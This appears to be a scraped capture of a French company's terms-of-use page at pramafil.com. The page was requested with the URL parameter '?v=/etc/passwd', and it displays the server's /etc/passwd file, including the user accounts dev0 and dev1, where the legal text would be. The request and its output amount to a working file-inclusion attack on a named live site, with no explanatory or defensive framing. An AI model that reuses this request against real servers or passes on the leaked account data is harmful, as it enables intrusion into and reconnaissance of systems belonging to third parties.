 pramafil.com/cgu/?v=/etc/passwd
ABOUT SERVICES
CGU :
Informations légales
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false _apt:x:106:65534::/nonexistent:/bin/false
lxd:x:107:65534::/var/lib/lxd/:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false dev0:x:1000:1000:dev0,,,:/home/dev0:/bin/bash
dev1:x:1001:1001:,,,:/home/dev1:/bin/false